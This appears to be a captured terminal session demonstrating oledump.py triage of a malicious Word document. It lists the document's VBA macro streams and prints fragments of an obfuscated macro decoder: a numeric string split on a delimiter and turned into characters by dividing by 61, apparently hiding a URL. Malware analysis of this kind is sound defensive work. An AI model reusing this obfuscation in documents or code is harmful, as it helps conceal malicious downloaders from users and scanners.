 Demo — bash — 96×32
$ ./oledump.py AA9EB447E454AB7D93B513F6B3AE98AC.vir.zip
A: word/vbaProject.bin
 A1:       423 'PROJECT'
 A2:        65 'PROJECTwm'
 A3: M   32163 'VBA/Module1'
 A4: M    1587 'VBA/ThisDocument'
 A5:      5052 'VBA/_VBA_PROJECT'
 A6:      1204 'VBA/__SRP_0'
 A7:       106 'VBA/__SRP_1'
 A8:       292 'VBA/__SRP_2'
 A9:       103 'VBA/__SRP_3'
A10:       571 'VBA/dir'
$ ./oledump.py -s A3 -v AA9EB447E454AB7D93B513F6B3AE98AC.vir.zip | less
$ ./oledump.py -s A3 -v AA9EB447E454AB7D93B513F6B3AE98AC.vir.zip | grep InTheAfrikaMountainsAreH
ighXSAOO
Public InTheAfrikaMountainsAreHighXSAOO() As String
 InTheAfrikaMountainsAreHighXSAOO = Split("63441121121121127076112112112112707611211211211268321
121121121123538112112112112286711211211211228671121121121126954112112112112677111211211211270761
121121121122745112112112112701511211211211267711121121121126588112112112112713711211211211270761
121121121126405112112112112677111211211211267101121121121127015112112112112280611211211211260391
121121121126771112112112112664911211211211228671121121121122928112112112112347711211211211271371
12112112112634411211211211234161121121121126710112112112112738​1", "112112112112")
Dost = CInt(InTheAfrikaMountainsAreHighXSAOO(InTheAfrikaMountainsAreHigh6))
For apdistance = LBound(InTheAfrikaMountainsAreHighXSAOO) To UBound(InTheAfrikaMountainsAreHighX
SAOO)
$ ./oledump.py -s A3 -v AA9EB447E454AB7D93B513F6B3AE98AC.vir.zip | grep Dost
Dost = CInt(InTheAfrikaMountainsAreHighXSAOO(InTheAfrikaMountainsAreHigh6))
DuBirMahnWeishr = Chr(Dost / 61)
$ cle